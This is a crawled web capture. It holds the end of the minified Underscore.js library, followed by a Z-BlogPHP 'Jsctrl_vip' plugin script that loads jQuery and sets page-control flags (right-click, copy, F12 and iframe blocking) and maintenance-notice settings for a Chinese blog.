r=m[t]=n[t];m.prototype[t]=function(){var n=[this._wrapped];return c.apply(n,arguments),z(this,r.apply(m,n))}})},m.mixin(m),m.each(["pop","push","reverse","shift","sort","splice","unshift"],function(n){var t=i[n];m.prototype[n]=function(){var r=this._wrapped;return t.apply(r,arguments),"shift"!==n&&"splice"!==n||0!==r.length||delete r[0],z(this,r)}}),m.each(["concat","join","slice"],function(n){var t=i[n];m.prototype[n]=function(){return z(this,t.apply(this._wrapped,arguments))}}),m.prototype.value=function(){return this._wrapped},m.prototype.valueOf=m.prototype.toJSON=m.prototype.value,m.prototype.toString=function(){return""+this._wrapped},"function"==typeof define&&define.amd&&define("underscore",[],function(){return m})}).call(this);

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://www.mainblog.cn/zb_users/plugin/Jsctrl_vip/script.php
body_size: 629
content:
/* By ZBlogPHP Jsctrl_vip [ https://app.zblogcn.com/?id=842 ] */

window.jQuery || document.write('<script src="https://www.mainblog.cn/zb_system/script/jquery-2.2.4.min.js"></script>');
if(!window.jQuery && window.console && window.console.log){
    console.log("很遗憾，网页控制小神器插件无法启用！原因是jQuery加载异常，建议联系插件作者评估处理。");
}

var noRmenu = "0", noCtrlu = "0", noSelect = "0", noCopy = "0", noDisimg = "0", newOpen = "0", noF5 = "0", noF12 = "0", noF12b = "0", noIframe = "1", devTools = "0", noSaveimg = "0", closeSite = "0", closeTips = "网站正在维护，请稍后再访问……", jsctrl_copyTips = "", noticeSet = "0", noticeStime = "2022-03-27 09:43:29", noticeEtime = "2022-04-02 09:43:32", tipShow = "0", tipText = "抱歉，功能暂被禁用！", closeMsg = "", passLevel = "", currentLevel = "6";
